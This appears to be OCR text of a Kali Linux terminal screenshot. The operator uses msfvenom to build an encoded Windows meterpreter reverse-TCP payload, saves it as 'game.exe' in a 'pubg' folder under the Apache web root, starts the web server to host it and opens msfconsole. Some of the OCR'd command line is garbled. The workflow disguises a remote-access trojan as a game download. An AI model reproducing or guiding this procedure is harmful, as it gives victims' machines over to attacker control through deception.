 File Actions Edit View Help
root@kali-pc-001:~# cd /var/www/html
root@kali-pc-001:/var/www/html# mkdir pubg
root@kali-pc-001:/var/www/html# cd pubg
root@kali-pc-001:/var/www/html/pubg# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" L
e > /var/www/html/pubg/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/pubg# systemctl start apache2
root@kali-pc-001:/var/www/html/pubg# cd ~
root@kali-pc-001:~# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM